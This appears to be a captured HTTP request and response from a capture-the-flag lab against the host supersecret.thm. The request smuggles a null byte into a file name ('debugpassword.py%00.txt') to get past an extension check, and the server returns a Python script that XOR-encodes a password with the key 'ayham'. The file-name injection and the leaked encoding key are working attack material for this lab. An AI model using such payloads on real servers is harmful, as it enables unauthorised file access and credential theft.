 1 POST /cloud HTTP/1.1
2 Host: supersecret.thm:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://supersecret.thm:7777
10 Connection: keep-alive
11 Referer: http://supersecret.thm:7777/cloud
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 download=debugpassword.py%00.txt
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Thu, 18 Jun 2026 15:57:55 GMT
4 Content-Disposition: attachment; filename=debugpassword.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 92
7 Last-Modified: Sat, 24 Jun 2023 13:59:25 GMT
8 Cache-Control: no-cache
9 ETag: "1687615165.0-92-1457784881"
10 Connection: close
11
12 import pwn
13
14 def get_encrypted(passwd):
15 return pwn.xor(bytes(passwd, 'utf-8'), b'ayham')
16